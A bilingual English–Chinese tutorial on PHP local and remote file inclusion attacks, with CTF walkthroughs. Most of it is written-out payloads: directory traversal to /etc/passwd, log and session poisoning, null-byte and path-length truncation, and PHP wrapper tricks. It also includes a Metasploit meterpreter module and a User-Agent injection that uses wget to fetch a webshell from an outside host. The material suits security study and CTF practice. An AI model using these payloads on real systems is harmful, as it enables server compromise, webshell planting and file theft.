Principle
The reason for the file inclusion vulnerability is that when a file is introduced through a PHP function, the incoming file name has not been properly verified, so the operation Unexpected files may be found, which may lead to unexpected file leaks or even malicious code injection.
The following four functions usually cause file inclusion vulnerabilities in php:
1. include() When using this function to include a file, only the code will be executed when the include() function is reached. The file is included, only a warning is given when an error occurs, and execution continues.
2. The function of include_once() is the same as include(). The difference is that when the same file is called repeatedly, the program only calls it once.
3. require() will call the file immediately as soon as the program is executed. When an error occurs, an error message will be output and the script will be terminated
4. require_once() Its function is the same as require() is the same, the difference is that when the same file is called repeatedly, the program only calls it once.
When you use these four functions to include a new file, the file will be executed as PHP code, and the PHP kernel does not care what type of file is included. Therefore, if the included txt file, image file, or remote URL is included, it will also be executed as PHP code. This feature is very useful when carrying out attacks.
Using conditions
(1) Include and other functions introduce files that need to be included through dynamic execution of variables;
(2) Users can control the dynamic variable.
Category
File inclusion vulnerabilities can be divided into two types: RFI (remote file inclusion) and LFI (local file inclusion vulnerability). The easiest way to distinguish them is whether allow_url_include is turned on in php.ini. If turned on we may include remote files.
1. Local file includes LFI (Local File Include)
2. Remote file includes RFI (Remote File Include) (requires allow_url_include=on and allow_url_fopen = On in php.ini)
In php.ini, allow_url_fopen has always been On by default, while allow_url_include has been Off by default since php5.2.
1. Local inclusion
Includes files in the same directory
?file=test.txt
Directory traversal:
?file=./../../test.txt
./ Current directory ../ Previous directory, traverse the directory like this to read files
contains image Trojans
Execute from the command line:
copy x.jpg /b + s.php /b f.jpg
Upload f.jpg, find the f.jpg path, include f.jpg
Include log
Usage conditions: You need to know the storage path of the server log and the log file is readable.
Many times, web servers, such as apache, will write requests to log files. When a user initiates a request, the request is written to access.log, and when an error occurs, the error is written to error.log. By default, the log saving path is /var/log/apache2/.
?file=../../../../../../../../../var/log/apache/error.log
1. Submit the following request to insert the payload into the log

2. You can try to use UA to insert the payload into the log file

3. MSF attack module
use exploit/unix/webapp/php_include set rhost 192.168.159.128 set rport 80 set phpuri /index.php?file=xxLFIxx set path http://172.18.176.147/ set payload php/meterpreter/bind_tcp set srvport 8888 exploit -z
Default log path
apache Linux log default path
/etc/httpd/logs/access_log
or
/var/log/httpd/access log
apache win2003 log default path
D:/xampp/apache/logs/access.log D:/xampp/apache/logs/error.log
IIS6.0 win2003 default log file
C:/WINDOWS/system32/Logfiles
IIS7.0 win2003 default log file
%SystemDrive%/inetpub/logs/LogFiles
nginx log file in user Under the logs directory of the installation directory
If the installation directory is /usr/local/nginx, the log directory is in
/usr/local/nginx/logs
The existence of the log can also be obtained through its configuration file Nginx.conf Path
/opt/nginx/logs/access.log
web middleware default configuration
apache linux default configuration file
/etc/httpd/conf/httpd.conf
or
index.php?page=/etc/init.d/httpd
IIS6.0 win2003 configuration File
C:/Windows/system32/inetsrv/metabase.xml
IIS7.0 WIN configuration file
C:/Windows/System32/inetsrv/config/application/Host.config
contains session
Usage conditions: The session file path is known, and part of the content is controllable .
The Session files generated by PHP by default are often stored in the /tmp directory
/tmp/sess_SESSIONID
?file=../../../../../../tmp/sess_tnrdo9ub2tsdurntv0pdir1no7
session files are usually in the /tmp directory, in the format of sess_[your phpsessid value], sometimes they may also be in / var/lib/php5 and the like, it is recommended to read the configuration file before doing this. In some specific cases if you can control the value of session, you may be able to obtain a shell
Contains the /proc/self/environ file
Utilization conditions:
1. PHP runs in cgi mode, so that environ will maintain the UA header.
2. The environ file storage location is known and the environ file is readable.
Position:
The user-agent header will be saved in proc/self/environ. If you insert php code in user-agent, the php code will be written to environ. Just include it later.
?file=../../../../../../../proc/self/environ
Select User-Agent and write the code as follows:
<?system('wget http://www.yourweb.com/oneword.txt -O shell.php');?>
Then submit the request.
Contains temporary files

php 中上传文件,会创建临时文件。在 linux 下使用 /tmp 目录,而在 windows 下使用 c:\winsdows\temp 目录。在临时文件被删除之前,利用竞争即可包含该临时文件。
由于包含需要知道包含的文件名。一种方法是进行暴力猜解,linux 下使用的随机函数有缺陷,而 window 下只有 65535 中不同的文件名,所以这个方法是可行的。另一种方法 phpinfo 来获取临时文件的路径以及名称,然后临时文件在极短时间被删除的时候,需要竞争时间包含临时文件拿到 webshell。
有防御的本地文件包含
审计中可见这样的包含模版文件:
<?php
$file = $_GET['file'];
include '/var/www/html/'.$file.'/test/test.php';
?>这段代码指定了前缀和后缀:这样就很“难”直接去包含前面提到的种种文件。
1、%00 截断
能利用 00 截断的场景现在应该很少了
PHP 内核是由 C 语言实现的,因此使用了 C 语言中的一些字符串处理函数。在连接字符串时,0 字节 (\x00) 将作为字符串的结束符。所以在这个地方,攻击者只要在最后加入一个 0 字节,就能截断 file 变量之后的字符串。
?file=../../../../../../../../../etc/passwd%00
需要 magic_quotes_gpc=off,PHP 小于 5.3.4 有效
2、%00 截断目录遍历:
?file=../../../../../../../../../var/www/%00
需要 magic_quotes_gpc=off,unix 文件系统,比如 FreeBSD,OpenBSD,NetBSD,Solaris
3、路径长度截断:
?file=../../../../../../../../../etc/passwd/././././././.[…]/./././././.
php 版本小于 5.2.8 可以成功,linux 需要文件名长于 4096,windows 需要长于 256
利用操作系统对目录最大长度的限制,可以不需要 0 字节而达到截断的目的。
我们知道目录字符串,在 window 下 256 字节、linux 下 4096 字节时会达到最大值,最大值长度之后的字符将被丢弃。
而利用 "./" 的方式即可构造出超长目录字符串:
4、点号截断:
?file=../../../../../../../../../boot.ini/………[…]…………
php 版本小于 5.2.8 可以成功,只适用 windows,点号需要长于 256
5、编码绕过
服务器端常常会对于 ../ 等做一些过滤,可以用一些编码来进行绕过。下面这些总结来自《白帽子讲 Web 安全》。
利用 url 编码:
../ -》 %2e%2e%2f -》 ..%2f -》 %2e%2e/
..\ -》 %2e%2e%5c -》 ..%5c -》 %2e%2e\
二次编码:
../ -》 %252e%252e%252f
..\ -》 %252e%252e%255c
二、远程文件包含
?file=[http|https|ftp]://www.bbb.com/shell.txt
可以有三种,http、https、ftp
有防御的远程文件包含
<?php
$basePath = $_GET['path'];
require_once $basePath . "/action/m_share.php";
?>攻击者可以构造类似如下的攻击 URL
path=http://localhost/test/solution.php? = path=http://localhost/test/solution.php%23
产生的原理:
/?path=http://localhost/test/solution.php?
最终目标应用程序代码实际上执行了:
require_once "http://localhost/test/solution.php?/action/m_share.php";
注意,这里很巧妙,问号 "?" 后面的代码被解释成 URL 的 querystring,这也是一种"截断"思想,和 %00 一样
攻击者可以在 http://localhost/test/solution.php 上模拟出相应的路径,从而使之吻合
PHP 中的封装协议(伪协议)
http://cn2.php.net/manual/zh/wrappers.php
file:///var/www/html 访问本地文件系统 ftp://<login>:<password>@<ftpserveraddress> 访问 FTP(s) URLs data:// 数据流 http:// — 访问 HTTP(s) URLs ftp:// — 访问 FTP(s) URLs php:// — 访问各个输入/输出流 zlib:// — 压缩流 data:// — Data (RFC 2397) glob:// — 查找匹配的文件路径模式 phar:// — PHP Archive ssh2:// — Secure Shell 2 rar:// — RAR ogg:// — Audio streams expect:// — 处理交互式的流
利用 php 流 input:
利用条件:
1、allow_url_include = On。
2、对 allow_url_fopen 不做要求。
index.php?file=php://input POST: <? phpinfo();?>

结果将在 index.php 所在文件下的文件 shell.php 内增加 "" 一句话
利用 php 流 filter:
?file=php://filter/convert.base64-encode/resource=index.php
通过指定末尾的文件,可以读取经 base64 加密后的文件源码,之后再 base64 解码一下就行。虽然不能直接获取到 shell 等,但能读取敏感文件危害也是挺大的。
其他姿势:
index.php?file=php://filter/convert.base64-encode/resource=index.php
效果跟前面一样,少了 read 等关键字。在绕过一些 waf 时也许有用。
利用 data URIs:
利用条件:
1、php 版本大于等于 php5.2
2、allow_url_fopen = On
3、allow_url_include = On
利用 data:// 伪协议进行代码执行的思路原理和 php:// 是类似的,都是利用了 PHP 中的流的概念,将原本的 include 的文件流重定向到了用户可控制的输入流中
?file=data:text/plain,<?php phpinfo();?>
?file=data:text/plain;base64,base64编码的payload
index.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
加号 + 的 url 编码为 %2b,PD9waHAgcGhwaW5mbygpOz8+ 的 base64 解码为:
需要 allow_url_include=On
利用 XSS 执行任意代码:
?file=http://127.0.0.1/path/xss.php?xss=phpcode
利用条件:
1、allow_url_fopen = On
2、并且防火墙或者白名单不允许访问外网时,先在同站点找一个 XSS 漏洞,包含这个页面,就可以注入恶意代码了。条件非常极端和特殊
glob:// 伪协议
glob:// 查找匹配的文件路径模式
phar://
利用条件:
1、php 版本大于等于 php5.3.0
姿势:
假设有个文件 phpinfo.txt,其内容为 ,打包成 zip 压缩包,如下:

指定绝对路径
index.php?file=phar://D:/phpStudy/WWW/fileinclude/test.zip/phpinfo.txt
或者使用相对路径(这里 test.zip 就在当前目录下)
index.php?file=phar://test.zip/phpinfo.txt
zip://
利用条件:
1、php 版本大于等于 php5.3.0
<?php
$file = $_GET['file'];
if(isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
}
?>截取过来的后面 4 格字符,判断是不是 jpg,如果是 jpg 才进行包含
但使用 zip 协议,需要指定绝对路径,同时将 # 编码为 %23,之后填上压缩包内的文件。
然后我们构造 zip://php.zip#php.jpg
index.php ?file=zip://D:\phpStudy\WWW\fileinclude\test.zip%23php.jpg
注意事项:
1、若是使用相对路径,则会包含失败。
2、协议原型:zip://archive.zip#dir/file.txt
3、注意 url 编码,因为这个 # 会和 url 协议中的 # 冲突
CTF 中的文件包含套路
php 伪协议读取源码
点击 login,发现链接变为:
http://54.222.188.152:1/index.php?action=login.php
推测文件包含 访问:
http://54.222.188.152:1/index.php?action=php://filter/read=convert.base64-encode/resource=login.php
得到源码
贪婪包含
iscc2018 的一道题目,打开题目

查看源码

知道这里调用 show.php?img=1.jpg 访问,并修改 1 的值

大概可以猜测 文件包含漏洞,尝试
img=php://filter/read=convert.base64-encode/resource=show.php
但是不行
题目的坑点在于还需要包含 jpg,这就是贪婪包含所在,也就是后台某处代码所致,
curl img=php://filter/resource=jpg/resource=show.php
<?php
error_reporting(0);
ini_set('display_errors','Off');
include('config.php');
$img = $_GET['img'];
if(isset($img) && !empty($img))
{
if(strpos($img,'jpg') !== false)
{
if(strpos($img,'resource=') !== false && preg_match('/resource=.*jpg/i',$img) === 0)
{
die('File not found.');
}
preg_match('/^php:\/\/filter.*resource=([^|]*)/i',trim($img),$matches);
if(isset($matches[1]))
{
$img = $matches[1];
}
header('Content-Type: image/jpeg');
$data = get_contents($img);
echo $data;
}
else
{
die('File not found.');
}
}
else
{
?>
<img src="/static/imghw/default1.png" data-src="1.jpg" class="lazy" alt="Summary of the form of PHP file containing vulnerabilities" >
<?php
}
?>1、开头包含了 config.php
2、img 必须有 jpg 但又不能有 resource=.*jpg
3、正则检查了并把结果填充到 $matches 里去,说明我们可以使用 php://filter 伪协议,并且 resource 的值不含|,那么我们就可以用| 来分隔 php 和 jpg,因为正则匹配到| 就不会继续匹配后面的 jpg 了,使得 \$img=show.php
知道了 config.php 再去访问明白为什么必须包含 jpg
<?php
function get_contents($img)
{
if(strpos($img,'jpg') !== false)
{
return file_get_contents($img);
}
else
{
header('Content-Type: text/html');
return file_get_contents($img);
}
}
?>最终 payload:
img=php://filter/resource=../flag.php|jpg
%00 截断
要求:
1、php 版本小于 5.3.4
2、magic_quotes_gpc 为 off 状态
大多数的文件包含漏洞都是需要截断的,因为正常程序里面包含的文件代码一般是 include(BASEPATH.$mod.’.php’) 或者 include($mod.’.php’) 这样的方式,如果我们不能写入 .php 为扩展名的文件,那我们是需要截断来利用的受限与 gpc 和 addslashes 等函数的过滤,另外,php5.3 之后的版本全面修复了 %00 截断的问题
<?php include($_GET['a'].'.php') ?>
上传我们的 2.txt 文件,请求
http://localhost/test/1.php?a=2.txt%00
即可执行 2.txt 中 phpinfo 的代码
列子二
漏洞文件 index.php
<?php
if (empty($_GET["file"])){
echo('../flag.php');
return;
}
else{
$filename='pages/'.(isset($_GET["file"])?$_GET["file"]:"welcome.txt").'.html';
include $filename;
}
?>flag 文件放在上层目录
这里限制了后缀名,我们需要通过截断才能访问到 flag 文件 利用代码:
index.php?file=../../flag.php%00
%00 会被解析为 0x00,所以导致截断的发生 我们通过截断成功的绕过了后缀限制
路径长度截断
我们现在已经知道使用 %00 截断有两个条件 php 版本小于 5.3.4 和 magic_quotes_gpc 为 off 状态。 如果这时我们将 magic_quotes_gpc 改为 on 那么就不能截断了,因为开启 magic_quotes_gpc 后 %00 会被加上一个反斜杠转义掉

那么我们这时候有没有办法绕过这个限制呢?有一个条件那就是 php 版本小于 5.3.10 我们的代码依旧不变 漏洞文件 index.php
<?php
if (empty($_GET["file"])){
echo('../flag.php');
return;
}
else{
$filename='pages/'.(isset($_GET["file"])?$_GET["file"]:"welcome.txt").'.html';
include $filename;
}
?>flag 文件放在上层目录 这时我们可以使用字符 ./. 和 ./ 来进行绕过,因为文件路径有长度限制
windows 259 个 bytes
linux 4096 个 bytes
在 windows 下需要.字符最少的利用 POC1:
file=../../flag.php................................................................... ...................................................................................... .....................................................................................

在 windows 下需要.字符最少的利用 POC2:
file=../../flag.php./././././././././././././././././././././././././././././././././././././ ././././././././././././././././././././././././././././././././././././././././././././././. /./././././././././././././././././././././././././././././././././././

将 flag.php 改为 flag1.php 在 windows 下需要.字符最少的利用 POC3:
file=../../flag1.php/./././././././././././././././././././././././././././././././././././ ./././././././././././././././././././././././././././././././././././././././././././././. /././././././././././././././././././././././././././././././././././././

我们发现在使用 payload3 时将文件名改为了 flag1.php,而 payload2 和 payload3 则是一个.开始,一个 / 开始。
这和文件长度的奇偶性有关,当为偶数的时候我们选择 payload2,为奇数的时候我们选择 payload3



